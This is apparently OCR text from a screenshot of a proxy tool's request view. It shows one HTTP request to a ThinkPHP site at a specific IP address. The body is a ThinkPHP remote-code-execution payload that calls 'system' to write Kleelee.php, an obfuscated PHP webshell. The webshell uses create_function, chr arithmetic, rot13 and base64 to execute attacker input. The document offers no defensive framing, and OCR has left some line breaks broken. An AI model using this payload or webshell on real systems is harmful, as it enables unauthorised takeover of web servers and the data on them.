 Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://47.108.234.61
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
11 Referer: http://47.108.234.61/public/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=5A79CA8405370CCEE1A2CDBB40BC3415
15 Connection: close
16
17 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo "<?php
$CYFu=create_function(chr(0x3b34/0x1a5).str_rot13('f').str_rot13('b').chr(0x2bf-0x252).chr(95748/948).str
_rot13('r').chr(0x1440a/0x2bf).str_rot13('n').chr(0x12a-0xbe).str_rot13('(').str_rot13('$').str_rot13('f'
).chr(58941/531).str_rot13('z').chr(0x662f/0x103).chr(020203/0313).chr(0665-0572));$CYFu(base64_decode('N
jM3M'.'jg400'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').chr(075243/0707).chr(999-942).str_rot13('G').str_r
ot13('I').''.''.chr(402-332).str_rot13('g').str_rot13('u').str_rot13('Z').str_rot13('G').''.'E0NTE'.'0cHV
d'.'KTsxO'.'TExOD'.'Y0Ow='.'='.''));?>" > Kleelee.php